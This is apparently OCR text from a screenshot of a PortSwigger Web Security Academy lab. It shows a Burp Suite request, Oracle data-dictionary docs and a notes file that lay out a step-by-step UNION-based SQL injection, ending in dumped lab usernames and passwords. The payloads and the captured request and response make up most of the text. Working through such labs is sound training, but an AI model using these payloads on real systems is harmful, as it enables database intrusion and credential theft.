 Burp Suite Community E...
ALL_TAB_COLUMNS - ...
● notes.txt - lab-09 - Vis...
02:20 AM
ALL_TAB_COLUMNS - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
ALL_TAB_COLU
https://docs.oracle.com/cd/B19306_01/serve
Burp
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac1a1f991f15c80d80c81859001a00e4.web-secur...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+USERNAME_LDANZP,+PASSWORD_
DYZWEQ+from+USERS_JYPOMG-- HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
98 Yes! It really is that easy.
99 Snow isn&apos;t just for Chri
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
c30j8bn7ejg50isvbiie
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
6gv6lubny5z38c8tah70
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
users 1 match
Done 8,798 bytes | 122 millis
Download
Categories
Home
Master Index
Master Glossary
DATA_TYPE_MOD VARCHAR2(3) Datatype modifier
of the column
DATA_TYPE_OWNE VARCHAR2(30) Owner of the
R datatype of the
column
DATA_LENGTH NUMBER NOT NULL Length of the
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt ● sqli-lab-10.py
notes.txt
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18 -> Oracle database
19 -> both columns accept type text
20
21 3) Output the list of tables in the database
22
23 ' UNION SELECT table_name, NULL FROM all_tables--
24
25 USERS_JYPOMG
26
27 4) Output the column names of the users table
28
29 ' UNION SELECT column_name, NULL FROM all_tab_columns
WHERE table_name = 'USERS_JYPOMG'--
30
31 USERNAME_LDANZP
32 PASSWORD_DYZWEQ
33
34 5) Output the list of usernames/passwords
35
36 ' UNION select USERNAME_LDANZP, PASSWORD_DYZWEQ from
USERS_JYPOMG--
37
38 administrator
39 c30j8bn7ejg50isvbiie
40
41
Python 3.9.1 64-bit 0 0 8 plaintext | notes.txt Ln 39, Col 21 Spaces: 4 UTF-8 LF Plain Text